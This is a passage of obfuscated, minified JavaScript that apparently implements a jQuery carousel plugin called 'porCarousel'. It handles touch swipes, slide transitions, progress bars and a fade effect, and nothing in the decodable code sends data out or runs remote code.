_0x283d37[_0x467f54(0x7ab,'\x4d\x41\x40\x6c')](_0x4291a9,_0x4e6298);},'\x51\x61\x67\x62\x5a':function(_0x28df37,_0x5cc798){return _0x283d37['\x44\x69\x48\x73\x44'](_0x28df37,_0x5cc798);},'\x44\x70\x4a\x4a\x46':function(_0x5a8c03,_0x3b2409){var _0x50a4fd=_0xadb597;return _0x283d37[_0x50a4fd(0x1d5,'\x31\x29\x23\x6c')](_0x5a8c03,_0x3b2409);},'\x71\x44\x68\x49\x6a':function(_0x526f75,_0x5897cf){var _0x582f41=_0xadb597;return _0x283d37[_0x582f41(0x7f6,'\x41\x75\x64\x44')](_0x526f75,_0x5897cf);},'\x75\x6e\x63\x46\x64':function(_0x401cc8,_0x5c36ed){var _0x3accd0=_0xadb597;return _0x283d37[_0x3accd0(0x244,'\x75\x68\x4a\x34')](_0x401cc8,_0x5c36ed);},'\x73\x41\x54\x49\x52':_0x283d37['\x4d\x76\x52\x72\x53'],'\x4b\x42\x72\x41\x64':function(_0x2df817,_0x98e599){var _0x21aec4=_0xadb597;return _0x283d37[_0x21aec4(0x62d,'\x71\x48\x40\x77')](_0x2df817,_0x98e599);},'\x7a\x43\x4f\x54\x68':_0xadb597(0x938,'\x54\x62\x34\x58'),'\x73\x77\x46\x53\x78':function(_0x3bf414,_0x11728c){return _0x3bf414+_0x11728c;},'\x43\x46\x6f\x66\x4a':function(_0x3f7147,_0x4982f5){return _0x283d37['\x63\x76\x61\x6b\x49'](_0x3f7147,_0x4982f5);},'\x59\x57\x55\x65\x76':function(_0x29b272,_0x29a5b2){return _0x29b272>_0x29a5b2;},'\x51\x6c\x44\x4c\x57':function(_0x47ce34,_0x2fdc8d){return _0x283d37['\x57\x4d\x6f\x55\x79'](_0x47ce34,_0x2fdc8d);}},_0xbc4a93=this;if(_0x171f84[_0xadb597(0xe33,'\x71\x48\x40\x77')]['\x69\x73\x54\x6f\x75\x63\x68']||this[_0xadb597(0x8a4,'\x21\x30\x59\x59')][_0xadb597(0xa1d,'\x50\x30\x73\x65')]){var _0x2e1f9e,_0x189fc9,_0x1205c5=!0x0,_0x58927d=!0x1,_0x37e3ca=!0x1,_0x506147=[];this[_0xadb597(0x673,'\x59\x73\x21\x72')]={'\x73\x74\x61\x72\x74':function(_0x1cb042,_0x2745c1){var _0x153109=_0xadb597;_0x1205c5=!0x0,_0xbc4a93['\x73\x74\x61\x72\x74\x58']=_0x2745c1[_0x153109(0xb3d,'\x72\x49\x63\x50')],_0xbc4a93[_0x153109(0x9b4,'\x21\x30\x59\x59')]=_0x2745c1['\x70\x61\x67\x65\x59'],_0x2e1f9e=_0x2745c1[_0x153109(0xe04,'\x63\x71\x24\x48')],_0x189fc9=_0x2745c1[_0x153109(0x338,'\x67\x63\x64\x6d')],_0x506147[_0x153109(0xd96,'\x32\x70\x24\x5a')](0x0,_0x506147[_0x153109(0x99e,'\x78\x6f\x23\x5b')]),_0xbc4a93[_0x153109(0xfdc,'\x67\x63\x64\x6d')]['\x74\x72\x69\x67\x67\x65\x72'](_0x283d37[_0x153109(0xf12,'\x4d\x41\x40\x6c')],_0x1cb042);},'\x6d\x6f\x76\x65':function(_0x29ad04,_0x45f07f){var _0x8cbdd1=_0xadb597,_0x2c01e5,_0x59b159;if((_0x4aac50['\x65\x73\x72\x52\x61'](_0x2e1f9e,_0x45f07f[_0x8cbdd1(0xf14,'\x6a\x25\x6c\x51')])||_0x4aac50[_0x8cbdd1(0x1d8,'\x61\x25\x64\x54')](_0x189fc9,_0x45f07f['\x70\x61\x67\x65\x59']))&&(_0x2c01e5=_0x45f07f[_0x8cbdd1(0xf9b,'\x32\x70\x24\x5a')],_0x59b159=_0x45f07f['\x70\x61\x67\x65\x59'],_0x506147[_0x8cbdd1(0xbd7,'\x76\x45\x38\x35')]({'\x78':_0x2c01e5,'\x79':_0x59b159,'\x74\x69\x6d\x65':Date[_0x8cbdd1(0x4a1,'\x78\x6f\x23\x5b')]()}),_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x506147[_0x8cbdd1(0xf64,'\x50\x30\x73\x65')],0x5)&&_0x506147[_0x8cbdd1(0x682,'\x38\x30\x5d\x61')](),!_0x37e3ca)){if(!_0xbc4a93[_0x8cbdd1(0x847,'\x38\x30\x5d\x61')]&&Math['\x61\x62\x73'](_0x4aac50[_0x8cbdd1(0xa2d,'\x29\x7a\x24\x29')](_0x45f07f[_0x8cbdd1(0xff8,'\x74\x77\x5b\x61')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']))>Math[_0x8cbdd1(0x47f,'\x41\x29\x58\x57')](_0x45f07f[_0x8cbdd1(0xe1b,'\x56\x4d\x43\x25')]-_0xbc4a93[_0x8cbdd1(0x297,'\x5d\x42\x72\x6c')]))_0x37e3ca=!0x0;else{var _0x99bdc=_0x4aac50[_0x8cbdd1(0x115c,'\x71\x4d\x71\x4c')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x562163=0x0;while(!![]){switch(_0x99bdc[_0x562163++]){case'\x30':_0x4aac50[_0x8cbdd1(0xdfa,'\x32\x7a\x72\x6d')](!0x0,_0xbc4a93['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67'])&&(_0x3b405e=_0xbc4a93[_0x8cbdd1(0x3e9,'\x75\x68\x4a\x34')](),_0xbc4a93[_0x8cbdd1(0x2e0,'\x5e\x46\x24\x26')]=_0x3b405e),_0xbc4a93[_0x8cbdd1(0x3c3,'\x75\x5d\x7a\x4b')][_0x8cbdd1(0x82a,'\x32\x68\x34\x68')]?(_0x4aac50[_0x8cbdd1(0x1031,'\x63\x71\x24\x48')](_0x19d94f,_0x347e74)||_0x4aac50[_0x8cbdd1(0xb84,'\x66\x72\x6b\x52')](_0x19d94f,_0x4aac50[_0x8cbdd1(0x3ff,'\x32\x70\x24\x5a')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0x347e74)))&&(_0xbc4a93['\x5f\x6a\x75\x6d\x70\x54\x6f'](_0x4aac50[_0x8cbdd1(0x68a,'\x63\x71\x24\x48')](_0xbc4a93[_0x8cbdd1(0xe72,'\x54\x62\x34\x58')],_0x347e74)),_0x4aac50['\x65\x67\x52\x50\x55'](!0x0,_0xbc4a93[_0x8cbdd1(0xb3e,'\x31\x59\x5e\x78')])&&_0xbc4a93[_0x8cbdd1(0x8fa,'\x59\x73\x21\x72')](_0x4aac50[_0x8cbdd1(0xdc6,'\x4d\x41\x40\x6c')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x3b405e,_0x4aac50['\x71\x44\x68\x49\x6a'](_0x19d94f,_0x4aac50[_0x8cbdd1(0x1f0,'\x6a\x25\x6c\x51')](_0xbc4a93['\x73\x6c\x69\x64\x65\x51\x75\x61\x6e\x74\x69\x74\x79'],0x1)))))):(_0x4aac50[_0x8cbdd1(0x3ae,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x75c,'\x52\x7a\x70\x49')],0x0)||_0xbc4a93['\x70\x72\x6f\x67\x72\x65\x73\x73']>0x1)&&(_0x2917c5=0.5),_0xbc4a93[_0x8cbdd1(0x1166,'\x4f\x4a\x64\x64')]=!0x1;continue;case'\x31':var _0x3b405e,_0x347e74=_0xbc4a93[_0x8cbdd1(0x105a,'\x72\x49\x63\x50')][_0x8cbdd1(0x5dd,'\x4d\x41\x40\x6c')],_0x19d94f=_0xbc4a93[_0x8cbdd1(0x893,'\x4f\x4a\x64\x64')],_0x2917c5=0x1;continue;case'\x32':var _0x5c2e97=_0x4aac50[_0x8cbdd1(0x27d,'\x5e\x46\x24\x26')](_0xbc4a93[_0x8cbdd1(0x949,'\x76\x45\x38\x35')]*_0x347e74,_0x4aac50[_0x8cbdd1(0x8da,'\x6c\x4b\x21\x49')](_0x4aac50[_0x8cbdd1(0xdb9,'\x63\x71\x24\x48')](-(_0x45f07f['\x70\x61\x67\x65\x58']-_0x2e1f9e),_0xbc4a93['\x77\x69\x64\x74\x68']),_0x2917c5));continue;case'\x33':_0x2e1f9e=_0x45f07f[_0x8cbdd1(0x9b5,'\x38\x30\x5d\x61')],_0x189fc9=_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73'](_0x4aac50['\x51\x61\x67\x62\x5a'](_0xbc4a93[_0x8cbdd1(0x655,'\x50\x30\x73\x65')],_0x5c2e97)),(_0x58927d=_0xbc4a93['\x70\x6c\x61\x79\x69\x6e\x67'])&&_0xbc4a93['\x70\x61\x75\x73\x65'](),_0xbc4a93['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0),_0xbc4a93['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x8cbdd1(0x115b,'\x55\x6b\x4c\x43')](_0x4aac50[_0x8cbdd1(0x228,'\x38\x30\x5d\x61')],_0x29ad04);continue;case'\x34':_0x29ad04[_0x8cbdd1(0xa83,'\x32\x68\x34\x68')]&&_0x29ad04['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74'](),_0x1205c5=!0x1,_0xbc4a93[_0x8cbdd1(0xe6c,'\x71\x4d\x71\x4c')]=!0x0,_0xbc4a93[_0x8cbdd1(0x209,'\x64\x41\x5e\x67')]=_0x45f07f[_0x8cbdd1(0x7a4,'\x75\x68\x4a\x34')]-_0xbc4a93[_0x8cbdd1(0x1071,'\x4f\x4a\x64\x64')],_0xbc4a93[_0x8cbdd1(0xb82,'\x38\x30\x5d\x61')]=_0x4aac50['\x44\x70\x4a\x4a\x46'](_0x45f07f[_0x8cbdd1(0x984,'\x75\x5d\x7a\x4b')],_0xbc4a93['\x73\x74\x61\x72\x74\x59']);continue;}break;}}}},'\x65\x6e\x64':function(_0x3d2936){var _0x5efe47=_0xadb597,_0x6aa21f={'\x4b\x45\x52\x69\x57':function(_0x2c08c0,_0x4079e2){return _0x2c08c0>_0x4079e2;}};if(_0x37e3ca=!0x1,_0xbc4a93[_0x5efe47(0x3e4,'\x31\x59\x5e\x78')]){_0xbc4a93[_0x5efe47(0x59e,'\x75\x5d\x7a\x4b')]=!0x1;var _0x343faf,_0x3261fd,_0x2e5b30,_0xef0014,_0x49e25a,_0x2f1547=(function(){var _0xb39ca2=_0x5efe47;if(_0x506147['\x6c\x65\x6e\x67\x74\x68']<0x2)return 0x0;var _0x358d03=_0x4aac50['\x44\x70\x4a\x4a\x46'](Date[_0xb39ca2(0x109d,'\x67\x63\x64\x6d')](),_0x506147[0x0][_0xb39ca2(0x46f,'\x38\x30\x5d\x61')]);return(_0x506147[_0x506147[_0xb39ca2(0xac4,'\x34\x6c\x47\x6e')]-0x1]['\x78']-_0x506147[0x0]['\x78'])/_0x358d03;}()),_0x20709a=_0x4aac50[_0x5efe47(0x1179,'\x75\x5d\x7a\x4b')](0x0,_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58'])&&_0xbc4a93[_0x5efe47(0xfca,'\x50\x30\x73\x65')]*_0x2f1547>0x0&&Math[_0x5efe47(0x5bf,'\x29\x7a\x24\x29')](_0x2f1547)>0.2;_0xbc4a93[_0x5efe47(0x1106,'\x78\x6f\x23\x5b')][_0x5efe47(0x2d5,'\x38\x30\x5d\x61')](function(_0x37f82b,_0x5d2a18){var _0x4e4b1b=_0x5efe47,_0x2d0939=_0xbc4a93[_0x4e4b1b(0x748,'\x4f\x4a\x64\x64')](_0x5d2a18);if(_0x6aa21f['\x4b\x45\x52\x69\x57'](_0x2d0939,0x0)&&(_0x343faf=_0x37f82b,_0xef0014=_0x2d0939),_0x2d0939<0x0)return _0x3261fd=_0x37f82b,_0x49e25a=_0x2d0939,!0x1;}),!_0xbc4a93[_0x5efe47(0x313,'\x59\x73\x21\x72')][_0x5efe47(0x1102,'\x76\x45\x38\x35')]&&(_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x3261fd||_0x4aac50['\x7a\x69\x53\x69\x6c'](_0x4aac50[_0x5efe47(0x3c1,'\x71\x48\x40\x77')](_0x3261fd,_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73']['\x70\x72\x65\x76\x69\x65\x77']),_0xbc4a93[_0x5efe47(0x1152,'\x24\x65\x4a\x73')]))?_0x2e5b30=_0x4aac50[_0x5efe47(0x9ac,'\x4f\x4a\x64\x64')](_0xbc4a93['\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79'],_0xbc4a93['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5efe47(0x3ed,'\x52\x7a\x70\x49')]):_0x4aac50['\x7a\x43\x4f\x54\x68']!=typeof _0x343faf?_0x2e5b30=_0x3261fd:_0x4aac50[_0x5efe47(0xe07,'\x79\x35\x31\x5a')](_0x4aac50[_0x5efe47(0x6db,'\x41\x75\x64\x44')],typeof _0x3261fd)?_0x2e5b30=_0x343faf:_0x20709a?_0x4aac50[_0x5efe47(0xf2c,'\x38\x44\x35\x31')](_0xbc4a93[_0x5efe47(0x5ae,'\x52\x7a\x70\x49')],0x0)?_0x2e5b30=_0x343faf:_0xbc4a93['\x6f\x66\x66\x73\x65\x74\x58']<0x0&&(_0x2e5b30=_0x3261fd):_0x4aac50[_0x5efe47(0x4fe,'\x55\x77\x70\x7a')](_0x4aac50[_0x5efe47(0xfe9,'\x41\x29\x58\x57')](_0xef0014,_0x49e25a),0x0)?_0x2e5b30=_0x343faf:_0xef0014+_0x49e25a>0x0&&(_0x2e5b30=_0x3261fd),_0x4aac50[_0x5efe47(0xfde,'\x31\x59\x5e\x78')](_0x4aac50[_0x5efe47(0xfbe,'\x76\x45\x38\x35')],typeof _0x2e5b30)&&_0xbc4a93[_0x5efe47(0x46e,'\x72\x49\x63\x50')](_0x2e5b30),_0x58927d&&_0xbc4a93[_0x5efe47(0x1065,'\x31\x59\x5e\x78')](),_0xbc4a93[_0x5efe47(0x10d6,'\x24\x65\x4a\x73')][_0x5efe47(0x3e7,'\x66\x72\x6b\x52')]('\x74\x6f\x75\x63\x68\x45\x6e\x64',_0x3d2936);}}},(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0xadb597(0x71e,'\x54\x4d\x56\x42')],this[_0xadb597(0x112c,'\x56\x4d\x43\x25')][_0xadb597(0xb99,'\x29\x7a\x24\x29')]),(0x0,_0x171f84[_0xadb597(0x884,'\x66\x4d\x72\x38')])(this[_0xadb597(0x456,'\x78\x6f\x23\x5b')][0x0],_0xadb597(0xe50,'\x54\x62\x34\x58'),this[_0xadb597(0x4f5,'\x32\x68\x34\x68')][_0xadb597(0x107a,'\x38\x30\x5d\x61')]),(0x0,_0x171f84['\x61\x64\x64\x54\x6f\x75\x63\x68\x45\x76\x65\x6e\x74'])(_0x171f84['\x64\x65\x76\x69\x63\x65'][_0xadb597(0xf9c,'\x56\x4d\x43\x25')]?this[_0xadb597(0x11ac,'\x66\x72\x6b\x52')][0x0]:document,_0xadb597(0x10d7,'\x31\x59\x5e\x78'),this[_0xadb597(0x354,'\x75\x5d\x7a\x4b')]['\x65\x6e\x64']),this[_0xadb597(0xaee,'\x5e\x46\x24\x26')]['\x6f\x6e'](_0x283d37[_0xadb597(0xcbc,'\x4d\x41\x40\x6c')],function(_0x9636a5){var _0x1d12e8=_0xadb597;_0x1205c5||_0x9636a5[_0x1d12e8(0x981,'\x55\x6b\x4c\x43')]();}),this[_0xadb597(0x1134,'\x50\x30\x73\x65')]['\x6f\x6e'](_0x283d37['\x69\x58\x65\x6a\x46'],function(){return!0x1;});}}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x720,'\x31\x59\x5e\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x1492fb=_0x471f0e;(0x0,_0x171f84[_0x1492fb(0x66e,'\x54\x4d\x56\x42')])(this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0],_0x283d37['\x62\x73\x73\x4c\x7a'],this[_0x1492fb(0x9d2,'\x31\x59\x5e\x78')]['\x73\x74\x61\x72\x74']),(0x0,_0x171f84[_0x1492fb(0xc31,'\x79\x35\x31\x5a')])(this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][0x0],_0x283d37[_0x1492fb(0xcad,'\x75\x68\x4a\x34')],this[_0x1492fb(0xc1f,'\x71\x48\x40\x77')][_0x1492fb(0x5d6,'\x21\x30\x59\x59')]),(0x0,_0x171f84[_0x1492fb(0x3bb,'\x75\x5d\x7a\x4b')])(_0x171f84[_0x1492fb(0x37f,'\x40\x36\x75\x59')][_0x1492fb(0x6f6,'\x76\x45\x38\x35')]?this[_0x1492fb(0xf6d,'\x55\x6b\x4c\x43')][0x0]:document,_0x1492fb(0x1153,'\x34\x6c\x47\x6e'),this['\x74\x6f\x75\x63\x68\x45\x76\x65\x6e\x74\x73']['\x65\x6e\x64']);}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x89e,'\x56\x4d\x43\x25')],'\x76\x61\x6c\x75\x65':function(){var _0xeffaa8=_0x471f0e;this[_0xeffaa8(0xf0b,'\x66\x4d\x72\x38')]['\x6f\x66\x66'](_0xeffaa8(0xb6a,'\x54\x4d\x56\x42'));}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x90e,'\x5d\x42\x72\x6c')],'\x76\x61\x6c\x75\x65':function(_0x4b0fe7){var _0x59cbea=_0x471f0e,_0x5a3a1e=this,_0xc143cd=_0x1c0b60['\x4a\x73\x72\x43\x48'](arguments[_0x59cbea(0x6a4,'\x59\x73\x21\x72')],0x1)&&_0x1c0b60[_0x59cbea(0xbf6,'\x21\x7a\x73\x5a')](void 0x0,arguments[0x1])?arguments[0x1]:this[_0x59cbea(0x559,'\x56\x4d\x43\x25')]['\x73\x70\x65\x65\x64'],_0x239dcc=_0x4b0fe7!==this['\x63\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78'];this['\x5f\x73\x65\x74\x50\x72\x6f\x67\x72\x65\x73\x73\x42\x79\x49\x6e\x64\x65\x78'](_0x4b0fe7),this[_0x59cbea(0xd42,'\x31\x37\x38\x65')](_0x4b0fe7),_0x239dcc&&this[_0x59cbea(0x781,'\x75\x68\x4a\x34')](),this[_0x59cbea(0x50d,'\x37\x33\x6e\x49')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x66\x6f\x72\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x59cbea(0x1028,'\x38\x44\x35\x31')](_0x59cbea(0x1116,'\x54\x4d\x56\x42'),this),this[_0x59cbea(0x45a,'\x5d\x42\x72\x6c')]=!0x0,this[_0x59cbea(0x45c,'\x61\x25\x64\x54')](_0xc143cd),this[_0x59cbea(0x8cd,'\x75\x68\x4a\x34')]['\x74\x72\x69\x67\x67\x65\x72']('\x62\x65\x67\x69\x6e\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e',this),_0x239dcc&&this[_0x59cbea(0xaee,'\x5e\x46\x24\x26')]['\x74\x72\x69\x67\x67\x65\x72'](_0x1c0b60[_0x59cbea(0x1013,'\x41\x29\x58\x57')],this);var _0x300362=function(){var _0x2f2636=_0x59cbea;_0x5a3a1e['\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x69\x6e\x67']=!0x1,_0x5a3a1e[_0x2f2636(0xc4e,'\x31\x59\x5e\x78')][_0x2f2636(0x336,'\x29\x7a\x24\x29')](_0x283d37[_0x2f2636(0x8e0,'\x31\x29\x23\x6c')],_0x5a3a1e),_0x239dcc&&_0x5a3a1e['\x24\x65\x6c\x65\x6d\x65\x6e\x74'][_0x2f2636(0xacb,'\x74\x77\x5b\x61')](_0x283d37['\x7a\x4e\x61\x42\x4f'],_0x5a3a1e);};_0x1c0b60[_0x59cbea(0xef4,'\x41\x29\x58\x57')](0x0,_0xc143cd)?_0x1c0b60['\x6e\x72\x6f\x4b\x4d'](_0x300362):this[_0x59cbea(0x1191,'\x32\x68\x34\x68')]['\x6f\x6e'](_0x1c0b60[_0x59cbea(0x850,'\x54\x62\x34\x58')],function(_0x54cbf0){var _0x1e1d83=_0x59cbea;_0x283d37[_0x1e1d83(0x883,'\x37\x33\x6e\x49')](_0x54cbf0[_0x1e1d83(0x919,'\x30\x30\x78\x56')],_0x54cbf0[_0x1e1d83(0x617,'\x32\x70\x24\x5a')])&&(_0x5a3a1e['\x24\x77\x72\x61\x70\x70\x65\x72'][_0x1e1d83(0xd86,'\x4f\x4a\x64\x64')](_0x1e1d83(0x3cc,'\x6c\x4b\x21\x49')),_0x283d37['\x74\x4b\x78\x70\x69'](_0x300362));});}},{'\x6b\x65\x79':_0x1c0b60[_0x471f0e(0x367,'\x40\x36\x75\x59')],'\x76\x61\x6c\x75\x65':function(_0x349e82){var _0x35e575=_0x471f0e;this[_0x35e575(0x6ff,'\x54\x62\x34\x58')](_0x349e82),this[_0x35e575(0x269,'\x64\x41\x5e\x67')](_0x349e82),this[_0x35e575(0x8e9,'\x79\x35\x31\x5a')](),this['\x5f\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65\x41\x6e\x64\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e'](0x0);}},{'\x6b\x65\x79':_0x1c0b60['\x42\x67\x4a\x46\x79'],'\x76\x61\x6c\x75\x65':function(_0x2ed50c){var _0x4c66f6=_0x471f0e,_0x2a7027=_0x2ed50c;if(this[_0x4c66f6(0x563,'\x64\x41\x5e\x67')][_0x4c66f6(0x859,'\x71\x4d\x71\x4c')]){if(_0x283d37[_0x4c66f6(0x282,'\x64\x41\x5e\x67')](_0x2ed50c,0x0)||_0x283d37['\x54\x73\x6c\x61\x6a'](_0x2ed50c,_0x283d37[_0x4c66f6(0x94c,'\x79\x35\x31\x5a')](this[_0x4c66f6(0x6a7,'\x66\x4d\x72\x38')],0x1)))return!0x1;_0x2a7027+=this['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x4c66f6(0x10b3,'\x61\x25\x64\x54')];}return this[_0x4c66f6(0x10cd,'\x4d\x41\x40\x6c')](_0x2a7027);}},{'\x6b\x65\x79':_0x471f0e(0xd29,'\x67\x63\x64\x6d'),'\x76\x61\x6c\x75\x65':function(_0x1ee878){var _0x3e2f88=_0x471f0e;_0x1ee878>0x0&&(0x0,_0x171f84[_0x3e2f88(0xac6,'\x38\x44\x35\x31')])(this[_0x3e2f88(0x105d,'\x6a\x25\x6c\x51')][0x0]),this[_0x3e2f88(0x119e,'\x21\x30\x59\x59')][_0x3e2f88(0x39e,'\x55\x4e\x68\x26')](_0x283d37['\x59\x56\x4c\x6b\x4b'],''['\x63\x6f\x6e\x63\x61\x74'](_0x1ee878,'\x6d\x73')),this[_0x3e2f88(0xf63,'\x5e\x46\x24\x26')]['\x63\x73\x73'](_0x283d37[_0x3e2f88(0x757,'\x31\x29\x23\x6c')],'\x73\x63\x61\x6c\x65\x58\x28'[_0x3e2f88(0x1068,'\x4d\x41\x40\x6c')](_0x283d37[_0x3e2f88(0x193,'\x66\x4d\x72\x38')](this['\x70\x72\x6f\x67\x72\x65\x73\x73'],0x1),'\x29'))[_0x3e2f88(0x5db,'\x55\x6b\x4c\x43')](this[_0x3e2f88(0xbaf,'\x79\x35\x31\x5a')]),this[_0x3e2f88(0xf6a,'\x71\x48\x40\x77')][_0x3e2f88(0x4d9,'\x38\x30\x5d\x61')][_0x3e2f88(0x100a,'\x31\x59\x5e\x78')](this,_0x1ee878),this[_0x3e2f88(0x598,'\x55\x6b\x4c\x43')]['\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65'][_0x3e2f88(0x787,'\x76\x45\x38\x35')](this);}},{'\x6b\x65\x79':_0x1c0b60['\x73\x51\x75\x4d\x68'],'\x76\x61\x6c\x75\x65':function(){var _0x551878=_0x471f0e;return _0x283d37['\x48\x77\x62\x79\x44'](_0x283d37['\x4e\x55\x56\x6a\x6a'](this[_0x551878(0xf63,'\x5e\x46\x24\x26')][0x0][_0x551878(0xb8b,'\x72\x49\x63\x50')]()[_0x551878(0x260,'\x44\x33\x57\x2a')],0x64),0x64);}}]),_0x2513e2;}());_0x1d435a[_0xd49b9e(0x1132,'\x32\x68\x34\x68')]=_0x22af28,($['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']=function(_0xcb448b,_0x55d5c4){var _0x2eeb15=_0xd49b9e;for(var _0x1d125c=arguments['\x6c\x65\x6e\x67\x74\x68'],_0xb8ebb8=new Array(_0x1c0b60[_0x2eeb15(0xf23,'\x21\x7a\x73\x5a')](_0x1d125c,0x2)?_0x1c0b60[_0x2eeb15(0x323,'\x31\x29\x23\x6c')](_0x1d125c,0x2):0x0),_0x40e8ef=0x2;_0x1c0b60[_0x2eeb15(0x270,'\x56\x4d\x43\x25')](_0x40e8ef,_0x1d125c);_0x40e8ef++)_0xb8ebb8[_0x1c0b60[_0x2eeb15(0x1e6,'\x31\x37\x38\x65')](_0x40e8ef,0x2)]=arguments[_0x40e8ef];var _0x16bb4e=_0x1c0b60[_0x2eeb15(0x37d,'\x71\x48\x40\x77')](_0x1c0b60[_0x2eeb15(0xa12,'\x61\x25\x64\x54')],typeof _0xcb448b)?_0x55d5c4:_0xcb448b;return this['\x65\x61\x63\x68'](function(_0x367ad6,_0x273dc9){var _0x48483c=_0x2eeb15,_0x5685ad=(0x0,_0x171f84['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(_0x273dc9,_0x22af28,'\x70\x6f\x72\x2e\x63\x61\x72\x6f\x75\x73\x65\x6c',_0x16bb4e);_0x1c0b60[_0x48483c(0xb7b,'\x32\x70\x24\x5a')](_0x1c0b60[_0x48483c(0xe9f,'\x52\x7a\x70\x49')],typeof _0xcb448b)&&_0x5685ad[_0xcb448b][_0x48483c(0x6a0,'\x66\x4d\x72\x38')](_0x5685ad,[_0x16bb4e][_0x48483c(0xf46,'\x50\x30\x73\x65')](_0xb8ebb8));});},$['\x66\x6e']['\x70\x6f\x72\x43\x61\x72\x6f\x75\x73\x65\x6c']['\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72']=_0x22af28);},function(_0x2f7084,_0x524583,_0x1bbf2a){'use strict';var _0x280055=_0x19fd73,_0x3b12e7={'\x75\x6f\x55\x66\x69':_0x280055(0x254,'\x71\x48\x40\x77'),'\x48\x75\x52\x43\x47':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x6b\x43\x77\x41\x7a':function(_0x3f75f7,_0x37d74e){return _0x3f75f7-_0x37d74e;},'\x71\x44\x66\x59\x63':function(_0x3eb9a8,_0xb366f9){return _0x3eb9a8*_0xb366f9;},'\x64\x6f\x44\x49\x66':_0x280055(0x1e0,'\x76\x45\x38\x35'),'\x6d\x45\x65\x44\x5a':_0x280055(0x1004,'\x21\x30\x59\x59'),'\x6d\x4d\x68\x78\x4a':'\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x20','\x47\x4a\x61\x52\x78':function(_0x43d2bf,_0x4aa26c){return _0x43d2bf/_0x4aa26c;},'\x71\x78\x43\x43\x53':_0x280055(0x51a,'\x32\x7a\x72\x6d'),'\x4c\x52\x73\x48\x65':'\x70\x78\x2c\x30\x2c\x30\x29','\x6e\x6a\x4f\x77\x64':_0x280055(0x459,'\x40\x36\x75\x59')},_0x275463=_0x3b12e7[_0x280055(0x7fa,'\x61\x25\x64\x54')][_0x280055(0x5f5,'\x4f\x4a\x64\x64')]('\x7c'),_0x565e67=0x0;while(!![]){switch(_0x275463[_0x565e67++]){case'\x30':var _0x3eb557={'\x6f\x70\x74\x69\x6f\x6e\x73':{'\x66\x61\x64\x65\x45\x66\x66\x65\x63\x74':{}},'\x73\x65\x74\x54\x72\x61\x6e\x73\x6c\x61\x74\x65':function(){var _0x1bbecc=_0x280055,_0x21e8a5={'\x5a\x45\x76\x4e\x45':function(_0x11eb67,_0x12b388){return _0x11eb67(_0x12b388);},'\x67\x6b\x6e\x43\x4e':function(_0xcb15ab,_0xbe4d01){var _0x56b89d=_0x4792;return _0xea65c6[_0x56b89d(0x88d,'\x72\x49\x63\x50')](_0xcb15ab,_0xbe4d01);},'\x52\x53\x48\x54\x72':function(_0x4c028d,_0x33cea1){return _0xea65c6['\x6d\x6f\x70\x64\x64'](_0x4c028d,_0x33cea1);},'\x52\x53\x4f\x68\x5a':_0xea65c6[_0x1bbecc(0xd6c,'\x30\x30\x78\x56')],'\x45\x7a\x7a\x67\x69':_0x1bbecc(0x11b5,'\x55\x6b\x4c\x43'),'\x75\x42\x71\x52\x77':_0xea65c6['\x6c\x64\x5a\x41\x42']},_0x4917a6=this;this[_0x1bbecc(0x2ff,'\x38\x30\x5d\x61')]['\x65\x61\x63\x68'](function(_0x2f9bd7,_0x5adf24){var 